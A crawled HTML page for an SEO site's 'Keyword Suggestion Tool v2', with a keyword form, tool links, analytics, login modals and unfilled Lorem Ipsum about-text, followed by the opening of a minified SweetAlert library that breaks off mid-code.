

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seocheckertools.net/smart-keyword-suggestion-tool
body_size: 7737
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Language" content="en" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <link rel="icon" type="image/png" href="https://seocheckertools.net/uploads/79696454_fv.png" />

        <!-- Meta Data-->
        <title>Keyword Suggestion Tool v2 | SEO Tools</title>
                
        <meta property="site_name" content="SEO Tools"/>
        <meta name="description" content="" />
        <meta name="keywords" content="suggestions, keywords, bulk suggestions" />
        <meta name="author" content="Balaji" />
        
        <!-- Open Graph -->
        <meta property="og:title" content="Keyword Suggestion Tool v2 | SEO Tools" />
        <meta property="og:site_name" content="SEO Tools" />
        <meta property="og:type" content="website" />
        <meta property="og:description" content="" />
        <meta property="og:image" content=""/>
        <meta property="og:url" content="https://seocheckertools.net/smart-keyword-suggestion-tool" />
        <!-- Google Ads -->
        <meta name="google-adsense-account" content="ca-pub-3463954481734621">
        <link rel="canonical" href="https://seocheckertools.net/smart-keyword-suggestion-tool" />
        <link rel="alternate" hreflang="x-default" href="https://seocheckertools.net/smart-keyword-suggestion-tool" />

        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700" rel="stylesheet">

        <!-- Main style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/theme.css" rel="stylesheet" />
        
        <!-- Font-Awesome -->
        <link href="https://seocheckertools.net/theme/smallseo/css/font-awesome.min.css" rel="stylesheet" />
                
        <!-- Custom Theme style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/custom.min.css" rel="stylesheet" type="text/css" />

                
        <!-- jQuery 1.10.2 -->
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

        <style>.pnbtn {
    margin-bottom: 5px;
    overflow: inherit;
}
.input-group .input-group-addon {
    border-radius: 0;
    background-color: #f4f4f4;
    top: -3px !important;
}
.new_input_style {
    font-size: 12px;
    color: #555555;
    height: 22px;
    border: none;
    box-shadow: none;
    line-height: 10px;
}
.navigation_container .navbar-right li a {
    font-family: open sans, sans-serif;
    color: #2b76bb !important;
    font-weight: 400;
    outline: 0 !important;
    font-size: 14px;
}
.navbar-brand {
    float: left;
    padding: 21.5px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 65px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 22.5px 12px 22.5px 12px;
}
.navbar-brand img {
	width: 140px !important;
}
.progress {
    height: 20px;
}
.responsive {
  width: 100%;
  height: auto;
}
.xd_top_box {
	display: block;
	height: auto;
	max-width: 100%;
	text-align: center;
	padding-bottom: 18px;
	display: none;
}
.category-box {
	text-align: center;
	border: 1px solid #dedede;
	margin-bottom: 30px;
}
.seo-box {
	height: 160px;
	margin: 0px;
	width: auto;
	padding: 10px 10px;
}
.seo-box .tool_des {
	color: #505050;
	font-size: 14px;
	display: block;
	min-height: 50px;
	margin-top: 5px;
	font-family: inherit;
	font-weight: 300;
        line-height: normal;
}
.category_heading {
	font-family: inherit;
	font-weight: 600;
	font-size: 30px;
	text-align: center;
	color: #1e70b9;
}
.f_intro_bg .search_input {
	height: 65px;
	width: 357px!important;
	border-radius: 100px;
}
@media screen and (max-width: 767px) {
.f_intro_bg .search_input {
	width: 60%!important;
	margin-left: 7%;
	height: 50px;
	top: 2px;
}
}
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 140px !important;
    margin-left: 16px;
}
.navbar-nav {
    margin: 0px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 12.5px 12px 12.5px 12px;
}
}
.btn {
	border-radius: 30px;
	padding-left: 17px;
	padding-right: 17px;
	font-size: 13px;
}
.box_shadow_border {
	margin-bottom: 6px;
	box-shadow: none;
	padding: 15px;
	overflow: hidden;
}
#rightCol {
	margin-top: 0px !important;
}
.popular_tool_box {
	margin-top: 0px;
}
.popular_tool_box ul li {
	list-style: none;
	height: 50px;
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 10px;
	background: #fff;
}
.popular_tool_box ul .popular-seo-t {
	height: 100%;
	padding: 15px 15px !important;
}
.popular_tool_box ul .popular-seo-t h3 {
	font-family: inherit;
	background: #2c76bb;
	text-align: center;
	font-size: 18px;
	line-height: 35px;
	list-style: none;
	color: #fff;
	padding: 5px !important;
}
.main-index {
	background-color: #fff;
	overflow: hidden;
	padding: 20px 15px;
	box-shadow: none;
	margin-bottom: 20px!important;
	border: 1px solid #eee;
}
#title {
	color: #ffffff;
	font-family: inherit;
	font-size: 20px !important;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
	background: #2c76bb;
	padding: 10px 0 12px 0 !important;
	margin-bottom: 20px !important;
	margin-top: 0px;
}
.latest_blog_area {
	display: none;
}
.f_description_bg {
	background: #1c1c1c;
	display: none;
}
#footer-main {
	padding-bottom: 15px;
	padding-top: 15px;
	overflow: hidden;
}
#footer-main h3 {
	font-size: 18px;
	color: #fff;
font-weight: 600;
}
#footer-main p {
	font-size: 13px;
	color: #737373;
	margin: 10px 0 0 0;
}
#footer-main a {
	color: #737373 !important;
	font-size: 13px;
	text-decoration: none;
}
#footer-main a:hover {
	color: #ffffff !important;
	text-decoration: none;
}
#footer-main ul {
	list-style: none;
	padding: 0px;
}
#footer-main ul li {
	font-size: 13px;
	line-height: 32px;
	border-bottom: 1px dotted #3e3e3e;
}
#footer-main ul li a {
	color: #ccc;
}
#footer-main ul li a:hover {
	color: #808080;
}
#copy-footer {
	color: #808080;
	text-align: center;
	font-size: 12px;
	line-height: 34px;
}
#bot_link_footer {
	margin-top: 8px;
	color: #737373 !important;
}</style>  
  <!--Google Auto Ads-->


       <!--Google Auto Ads--> 
       
       <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-76SJFTBSY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-76SJFTBSY7');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
  <style>
.blw_content{
padding: 15px;
}
.blw_content h2 {
font-weight: bold;
font-size: 26px;
padding-bottom: 10px;
color: #000;
}
.blw_content h3{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content h4{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content p{
font-size: 16px;
color: #000;
}
.blw_content li{
font-size: 16px;
color: #000;
}
  </style>
    </head>

<body>
    <div class="container-fluid top_nav">
        <div class="container padding0">
            <div class="col-md-12 padding0">
                <div class="row margin0">
                    <div class="col-md-6 padding0 mob_hide">
                        <div class="left_link">
                            <a href="https://www.facebook.com/seocheckertools/" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/seochecker_tool" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/company/seocheckertools" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                            <a href="https://plus.google.com" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4"></div>
                    <div class="col-md-6 padding0">
                        <div class="right_link">
                            <a href="https://seocheckertools.net/account/register"><i class="fa fa-user"></i> Sign Up</a>
                <a href="https://seocheckertools.net/account/login" style="border-right:1px solid #3d87c8"><i class="fa fa-sign-in"></i> Log In</a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid padding0 navigation_container">
        <div class="container padding0">
            <nav class="navbar navbar-inverse">
                <div class="container-fluid padding0">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://seocheckertools.net/">
                            <img class="themeLogoImg" src="https://seocheckertools.net/uploads/free-seo-checker-tools.png" />                        </a>
                    </div>
                    <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/adsense-calculator">Adsense Calculator</a></li><li><a href="https://seocheckertools.net/xml-sitemap-generator">XML Sitemap Generator</a></li><li><a href="https://seocheckertools.net/xml-to-json">XML to JSON</a></li><li><a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker</a></li>                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>



<div class="container-fluid padding0 tool_area_banner">
    <div class="container pn">
        <div class="col-md-12 col-lg-12 padding0">
            <div class="col-md-8 text-center" style="padding:10px;">
                       
            </div>
            <div class="col-md-4 text-center" style="padding-top:14px;padding-bottom:10px">

            </div>

<style>
.bulkcheck .icheckbox_minimal{
    margin-left: 12px;
}
table {
    table-layout: fixed; width: 100%;
}
td {
  word-wrap: break-word;
}
</style>
<script>
function fixKeySug(){
    var myKeyword= jQuery.trim($('input[name=keyword]').val());
    if (myKeyword==null || myKeyword=="") {
        sweetAlert('Enter a keyword!');
        return false;
    }else{
        return true;
    }
}
function processLoadBar() {
    var myKeyword= jQuery.trim($('input[name=keyword]').val());
    if (myKeyword==null || myKeyword=="") {
        //alert('Enter a keyword!');
    }else{
        jQuery("#percentimg").css({"display":"block"});
       	jQuery("#mainBox").fadeOut();
    }
}
</script>
  <div class="container main-container">
	<div class="row">
      	              	<div class="col-md-8 main-index">
            
            <div class="xd_top_box">
                         </div>
            
              	<h2 id="title">Keyword Suggestion Tool v2</h2>

                               <br /><div id="mainBox">
               <p>Enter the keyword you want suggestions for</p>
               <form method="POST" action="https://seocheckertools.net/smart-keyword-suggestion-tool/output" onsubmit="return fixKeySug();"> 
               <input type="text" name="keyword" id="keyword" placeholder="Enter your keyword" class="form-control" />
               
               <br />
               <br />
               <div class="bulkcheck text-center">
                   <input type="checkbox" name="google" value="1" /> Google
                   <input type="checkbox" name="bing" value="1" />  Bing
                   <input type="checkbox" name="yahoo" value="1" />  Yahoo
                   <input type="checkbox" name="youtube" value="1" />  Youtube
                   <input type="checkbox" name="amazon" value="1" />  Amazon
                   <input type="checkbox" name="wikipedia" value="1" />  Wikipedia
               </div>               
               <br />
                              <div class="text-center">
               <input onclick="processLoadBar();" class="btn btn-info" type="submit" value="Submit" name="submit"/>
               </div>
               </form> </div>
              
              <br /><br />         
               <div id="percentimg" class="text-center" style="display:none;">
                    <img src="https://seocheckertools.net/theme/smallseo/img/load.gif" />
                    <br /><br />
                    Processing...
                    <br /><br />
               </div>  
               <br />   
                
               
<br />

<div class="xd_top_box">
</div>

<h2 id="sec1" class="about_tool">About Keyword Suggestion Tool v2</h2>
<p>
<p>Enter more information about the Keyword Suggestion Tool v2 tool! </p> <p> Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum. </p></p> <br />
</div>              
            
        
<div class="col-md-4" id="rightCol" >
            <div class="search_dots_section p20 box_shadow_border">
            <div class="tool_heading text-center">
                <h2 class="fs18 mn">SEARCH</h2>
                <div class="heading_border mb10 mt10"></div>
            </div>
            <div id="sidebar_search">
                <div class="input-group">
                    <input id="sidebarsearch" autocomplete="off" placeholder="Search from seo tools" class="form-control" type="text">
                    <span class="input-group-btn">
                        <button class="btn btn-secondary" type="button"><span class="glyphicon glyphicon-search"></span></button>
                    </span>
                </div>
                <div id="sidebar-results" class="search-resultsbar box_shadow_border" style="background: rgb(255, 255, 255) none repeat scroll 0% 0%; border-radius: 10px; padding: 15px 0px; display: none;"></div>
            </div>
        </div>
    
<div class="sidebar_adds p5 mt15 box_shadow_border">
            <div class="sideXd">
                    </div>
        <br>
        <div class="sideXd">
                    </div>
        </div>


    <div class="popular_tool_box box_shadow_border pn mb10">
        <ul>
            <li class="popular-seo-t pn">
                <h3 class="mn p10">Popular SEO Tools</h3>
            </li>
            <li class="pg-hovr">
                <div class="icon_image plagrism-checker"></div>
                <a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker Pro</a>
            </li>
                        <li class="kpc-hovr">
                <div class="icon_image keyword-position-checker"></div>
                <a href="https://seocheckertools.net/keyword-position-checker">Keyword Position Checker</a>
            </li>
            <li class="gc-hovr">
                <div class="icon_image grammer-chacker"></div>
                <a href="https://seocheckertools.net/grammar-checker">Grammar Checker</a>
            </li>
            <li class="da-hovr">
                <div class="icon_image domain-ath"></div>
                <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a>
            </li>
            <li class="pr-hovr">
                <div class="icon_image page-rank-c"></div>
                <a href="https://seocheckertools.net/pagespeed-insights-checker">Pagespeed Insights Checker</a>
            </li>
            <li class="ic-hovr">
                <div class="icon_image image-comp"></div>
                <a href="https://seocheckertools.net/image-optimizer">Image Compression Tool</a>
            </li>
                       <li class="pac-hovr">
                <div class="icon_image page-athority"></div>
                <a href="https://seocheckertools.net/page-authority-checker">Page Authority checker</a>
            </li>
                        <li class="bc-hovr">
                <div class="icon_image backlink-checker"></div>
                <a href="https://seocheckertools.net/backlink-checker">Backlink Checker</a>
            </li>
            <li class="arc-hovr">
                <div class="icon_image alexa-rank-c"></div>
                <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a>
            </li>
            <li class="bm-hovr">
                <div class="icon_image back-link-m"></div>
                <a href="https://seocheckertools.net/backlink-maker">Backlink Maker</a>
            </li>
            <li class="dac-hovr">
                <div class="icon_image domain-age-checker"></div>
                <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a>
            </li>
            <li class="wpt-hovr">
                <div class="icon_image website-ping-c"></div>
                <a href="https://seocheckertools.net/online-ping-website-tool">Website Ping Tool</a>
            </li>
            <li class="wssc-hovr">
                <div class="icon_image website-seo-score"></div>
                <a href="https://seocheckertools.net/website-reviewer">Website Seo Score Checker</a>
            </li>
            <li class="kdc-hovr">
                <div class="icon_image keyword-dencity-checker"></div>
                <a href="https://seocheckertools.net/keyword-density-checker">Keyword Density Checker</a>
            </li>
            <li class="wpsc-hovr">
                <div class="icon_image website-page-size-checker"></div>
                <a href="https://seocheckertools.net/page-size-checker">Website Page Size Checker</a>
            </li>

                       <li class="mc-hovr border-bottom">
                <div class="icon_image mozrank-checker"></div>
                <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a>
            </li>
        </ul>
    </div>

    </div>     		
        </div>
    </div> <br />
<script>
function saveAsFile() {      
    var textToWrite = document.getElementById("dlKeywords").value;
    var textFileAsBlob = new Blob([textToWrite], {type:'text/plain'});
    var fileNameToSaveAs = "keywords.txt";
    var downloadLink = document.createElement("a");
    downloadLink.download = fileNameToSaveAs;
    downloadLink.innerHTML = "My Link";
    window.URL = window.URL || window.webkitURL;
    downloadLink.href = window.URL.createObjectURL(textFileAsBlob);
    downloadLink.onclick = destroyClickedElement;
    downloadLink.style.display = "none";
    document.body.appendChild(downloadLink);
    downloadLink.click();
}

function destroyClickedElement(event){
    document.body.removeChild(event.target);
}
</script></div></div></div><div class="f_intro_bg text-center">
    <form class="navbar-form mn" action="#">
        <img src="https://seocheckertools.net/theme/smallseo/img/form_subcribe_footer.png" class="f_icon">
        <span class="f_text">Subscribe to our Newsletter</span>
        <div class="input-group">
            <input id="newsletterEmail" name="email" placeholder="Enter your Email Address" class="form-control search_input pl30" type="email">
            <div class="input-group-btn">
                <button id="newsletterSubscribe" type="submit" class="btn btn-default search_button">Subscribe</button>
            </div>
        </div>
    </form>
</div>
<div class="f_description_bg text-center">
    <div class="f_graph">
        <div class="container">
            <div class="col-lg-1 col-md-1"></div>
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 f_logo_box f_contect pn">
                <a class="navbar-brand ptn" href="https://seocheckertools.net/"><img src="https://seocheckertools.net/uploads/51403809_seo-footer-logo.png" alt="Logo" /></a>
                <div class="contect_info col-xs-12 pn">
                    <p>CONTACT US</p>
                    <span>admin@prothemes.biz</span>
                </div>
                <div class="address_info col-xs-12 pn">
                    <p>ADDRESS</p>
                    <span>12th County Road, Example,<br>
Tamil Nadu, 700 003, India.</span>
                </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 lef_to_right_border f_version">
                <p>You may like<br>our most popular tools &amp; apps</p>
                <a href="#"><div class="ver_img f-api"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-apple"></div></a>
                <a href="#" class="external" rel="nofollow"><div class="ver_img f-androaid"></div></a>
                <a href="#"><div class="ver_img f-desktop"></div></a>
                <a href="#"><div class="ver_img f-wordpress"></div></a>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 f_contect pl30" style="min-height: 230px;">
                <div class="mor_pages">
                    <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/contact">Contact US</a></li>                </div>
            </div>
        </div>
    </div>
</div>
<!--New Footer Four Column Layout-->
<div class="container-fluid" style="background-color:#222;">
  <div class="container">
    <div id="footer-main">
      <div style="padding:0px; margin-top:1px;" class="col-sm-12">
        <div class="col-sm-3 noP">
          <h3>Popular SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/plagiarism-checker">Plagiarism Checker</a> </li>
            <li> <a href="https://seocheckertools.net/article-rewriter-pro">Article Spinner / Rewriter</a> </li>
            <li> <a href="https://seocheckertools.net/link-price-calculator">Link / URL Price Calculator</a> </li>
            <li> <a href="https://seocheckertools.net/alexa-rank-checker">Alexa Rank Checker</a> </li>
            <li> <a href="https://seocheckertools.net/mozrank-checker">Mozrank Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Online Domain Tools</h3>
          <hr id="for_hr">
          <ul>
            <li> <a href="https://seocheckertools.net/domain-age-checker">Domain Age Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-to-ip-converter">Domain into IP</a> </li>
            <li> <a href="https://seocheckertools.net/domain-hosting-checker">Domain Hosting Checker</a> </li>
            <li> <a href="https://seocheckertools.net/domain-authority-checker">Domain Authority Checker</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>About SEO Tools</h3>
          <hr id="for_hr">
          <ul>
            <li><a href="https://seocheckertools.net/blog">Latest From Blog</a> </li>
            <li><a href="https://seocheckertools.net/about-us">About Us</a> </li>
            <li><a href="https://seocheckertools.net/contact">Contact Us </a> </li>
            <li><a href="https://seocheckertools.net/privacy-policy">Privacy Policy</a> </li>
            <li><a href="https://seocheckertools.net/terms-of-services">Terms of Services</a> </li>
          </ul>
        </div>
        <div class="col-sm-3 noP">
          <h3>Social Community</h3>
          <hr id="for_hr">
          <ul id="social-btn-footer">
            <li><a href="https://www.facebook.com/seocheckertools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Facebook"><i class="fa fa-facebook" style="width:18px;"></i> Facebook</a></li>
            <li><a href="https://www.linkedin.com/groups/10390535" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Linked In"><i class="fa fa-linkedin" style="width:18px;"></i> LinkedIn</a></li>
            <li><a href="https://www.pinterest.com/upseotools/online-seo-tools/" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Pinterest"><i class="fa fa-pinterest" style="width:18px;"></i> Pinterest</a></li>
            <li><a href="https://twitter.com/seochecker_tool" data-toggle="" data-placement="top" title="" target="_blank" rel="nofollow" data-original-title="Twitter"><i class="fa fa-twitter" style="width:18px;"></i> Twitter</a> </li>
          </ul>
          <img src="https://www.seocheckertools.net/theme/smallseo/img/ssl-badge.png" width="120" alt="seocheckertools SSL Secure" style="width: 120px;height: 37px;"> </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid" style="background: #000;">
  <div class="container">
    <div id="copy-footer">
      <div class="col-sm-12"> <span>Copyright © 2025 SEO Checker Tools. All rights reserved.</span> </div>
    </div>
  </div>
</div>
<!--New Footer Four Column Layout--> 
<!-- cookies box -->
<link rel="stylesheet" type="text/css" href="../../cookieconsent.min.css" />
<script src="../../cookieconsent.min.js"></script> 
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "edgeless",
  "content": {
    "message": "This website uses cookies to ensure you get the best browsing experience on our website.",
    "dismiss": "Accept!",
    "link": "Learn More",
    "href": "https://seocheckertools.net/privacy-policy"
  }
});
</script> 
<!-- cookies box --> 
<!--New Footer  Four Column Layout-->
<div class="clearfix"></div>
<div style="position: relative; display: none;">
    <div class="container-fluid p10 footer">
        <div class="container pn">
            <div class="col-md-6 col-sm-12 col-xs-12 text-center pull-right_big">

            </div>
            <div class="col-md-6 col-sm-12 col-xs-12">
                <p class="text-center margin0">Copyright © 2024 SEO Checker Tools. All rights reserved.                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $("body").append('<div class="top">&uarr;</div>'),$(window).scroll(function(){$(this).scrollTop()>220?$(".top").fadeIn(500):$(".top").fadeOut(500)}),$(".top").click(function(a){return a.preventDefault(),$("html, body").animate({scrollTop:0},500),!1})
</script>

<script>
    jQuery(document).ready(function(){
        jQuery("#newsletterSubscribe").click(function(e) {
            e.preventDefault();
            var newsletterEmail = jQuery('#newsletterEmail').val();

            if (newsletterEmail == '') {
                sweetAlert(oopsStr, inputEm, "error");
            }else {
                jQuery.post(baseUrl + 'newsletter', {subscribe: '1', email: newsletterEmail}, function (data) {
                    if (data.success)
                        sweetAlert('Success', data.msg, "success");
                    else
                        sweetAlert(oopsStr, data.msg, "error");
                });
            }
        });
    });
</script>

<!-- Bootstrap -->
<script src="https://seocheckertools.net/theme/smallseo/js/bootstrap.min.js" type="text/javascript"></script>

<!-- Sweet Alert -->
<script type='text/javascript' src='https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js'></script>

<!-- App JS -->
<script src="https://seocheckertools.net/theme/smallseo/js/app.js" type="text/javascript"></script>

<!-- Master JS -->
<script src="https://seocheckertools.net/rainbow/master-js" type="text/javascript"></script>

<!-- Sign in -->
<div class="modal fade loginme" id="signin" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign In</h4>
			</div>
            <form method="POST" action="https://seocheckertools.net/account/login" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign in with your username</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
			</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary pull-left">Sign In</button>
				<div class="pull-right align-right">
				    <a href="https://seocheckertools.net/account/forget">Forgot Password</a><br />
					<a href="https://seocheckertools.net/account/resend">Resend Activation Email</a>
				</div>
			</div>
			 <input type="hidden" name="signin" value="b83076b050947580c766fb59d2b2e549" />
             <input type="hidden" name="quick" value="e679d850c3abd70aa49aef41e5aeed95" />
			</form> 
		</div>
	</div>
</div>  

<!-- Sign up -->
<div class="modal fade loginme" id="signup" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title">Sign Up</h4>
			</div>
			<form action="https://seocheckertools.net/account/register" method="POST" class="loginme-form">
			<div class="modal-body">
				<div class="alert alert-warning">
					<button type="button" class="close dismiss">&times;</button><span></span>
				</div>
                   				<div class="info">Sign up with your email address</div>
				<div class="form-group">
					<label>Username <br />
						<input type="text" name="username" class="form-input width96" />
					</label>
				</div>	
				<div class="form-group">
					<label>Email <br />
						<input type="text" name="email" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Full Name <br />
						<input type="text" name="full" class="form-input width96" />
					</label>
				</div>
				<div class="form-group">
					<label>Password <br />
						<input type="password" name="password" class="form-input width96" />
					</label>
				</div>
				</div>
			<div class="modal-footer">
				<button type="submit" class="btn btn-primary">Sign Up</button>	
			</div>
			<input type="hidden" name="signup" value="b83076b050947580c766fb59d2b2e549" />
            <input type="hidden" name="quick" value="0f1d7f6be7f2bfe1e864c8023203d818" />
			</form>
		</div>
	</div>
</div>

<!-- XD Box -->
<div class="modal fade loginme" id="xdBox" role="dialog" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button id="xdClose" type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
				<h4 class="modal-title" id="xdTitle"></h4>
			</div>
			<div class="modal-body" id="xdContent">

            </div>
		</div>
	</div>
</div>
<script> $("#collapse0").collapse();</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js
body_size: 7970
content:
!function(e,t,n){"use strict";!function o(e,t,n){function a(s,l){if(!t[s]){if(!e[s]){var i="function"==typeof require&&require;if(!l&&i)return i(s,!0);if(r)return r(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=t[s]={exports:{}};e[s][0].call(c.exports,function(t){var n=e[s][1][t];return a(n?n:t)},c,c.exports,o,e,t,n)}return t[s].exports}for(var r="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(o,a,r){function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(r,"__esModule",{value:!0});var l,i,u,c,d=o("./modules/handle-dom"),f=o("./modules/utils"),p=o("./modules/handle-swal-dom"),m=o("./modules/handle-click"),v=o("./modules/handle-key"),y=s(v),b=o("./modules/default-params"),h=s(b),g=o("./modules/set-params"),w=s(g);r["default"]=u=c=function(){function o(e){var t=a;return t[e]===n?h["default"][e]:t[e]}var a=arguments[0];if((0,d.addClass)(t.body,"stop-scrolling"),(0,p.resetInput)(),a===n)return(0,f.logStr)("SweetAlert expects at least 1 attribute!"),!1;var r=(0,f.extend)({},h["default"]);switch(typeof a){case"string":r.title=a,r.text=arguments[1]||"",r.type=arguments[2]||"";break;case"object":if(a.title===n)return(0,f.logStr)('Missing "title" argument!'),!1;r.title=a.title;for(var s in 